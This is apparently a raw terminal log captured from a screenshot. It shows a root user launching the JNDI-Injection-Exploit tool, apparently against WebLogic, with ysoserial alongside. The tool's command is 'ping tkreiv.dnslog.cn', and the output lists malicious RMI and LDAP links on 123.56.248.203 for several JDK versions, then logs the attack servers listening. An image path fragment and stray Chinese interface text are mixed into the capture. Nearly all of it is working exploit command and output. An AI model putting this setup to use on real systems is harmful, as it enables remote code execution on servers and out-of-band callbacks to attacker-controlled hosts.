 [root@iZ2zeej63er1i96al56wu5Z Weblogic]#
[root@iZ2zeej63er1i96al56wu5Z Weblogic]#
[root@iZ2zeej63er1i96al56wu5Z Weblogic]# ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all .jar  ysoserial-all.jar
[root@iZ2zeej63er1i96al56wu5Z Weblogic]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "ping tkreiv.dnslog.cn" -
A "123.56.248.203"
Error: Unable to access jarfile JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
[root@iZ2zeej63er1i96al56wu5Z Weblogic]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all\ .jar -C "ping tkreiv.dnslog.cn"
-A "123.56.248.203"
[ADDRESS] >> 123.56.248.203
[COMMAND] >> ping tkreiv.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://123.56.248.203:1099/b1uto3
ldap://123.56.248.203:1389/b1uto3
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://123.56.248.203:1099/ljiv0n
ldap://123.56.248.203:1389/ljiv0n
利用链
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://123.56.248.203:1099/y2ba5t
----------------------------Server Log----------------------------
2024-07-04 11:34:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-04 11:34:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-04 11:34:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项